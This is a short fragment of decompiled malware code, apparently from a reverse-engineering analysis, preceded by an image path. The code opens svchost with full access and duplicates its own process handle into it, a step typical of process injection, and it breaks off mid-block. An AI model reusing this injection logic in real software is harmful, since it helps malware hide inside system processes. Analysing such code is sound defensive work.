 svchost_ID = get_svchost_ID();
if ( svchost_ID )
{
svchost_ID_1 = svchost_ID;
v13 = 0;
ObjectAttributes.Length = 24;
memset(&ObjectAttributes.RootDirectory, 0, 20);
if ( !mw_NtOpenProcess(&ProcessHandle, 0x1FFFFF, &ObjectAttributes, &svchost_ID_1) )
{
svchost_ID_1 = NtCurrentTeb()->ClientId.UniqueProcess;
v13 = 0;
ObjectAttributes.Length = 24;
memset(&ObjectAttributes.RootDirectory, 0, 20);
if ( !mw_NtOpenProcess(&svchost_ProcessHandle_1, 0x1FFFFF, &ObjectAttributes, &svchost_ID_1) )
{
if ( !mw_NtDuplicateObject(svchost_ProcessHandle_1, svchost_ProcessHandle_1, ProcessHandle, &v14, 0, 0, 2) )
{